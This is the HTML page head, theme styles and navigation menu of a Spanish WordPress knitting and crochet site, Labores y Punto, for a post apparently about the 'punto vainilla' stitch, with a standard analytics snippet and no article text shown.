a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/6610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=6610' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-vainilla-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-vainilla-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-6610 single-format-standard vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
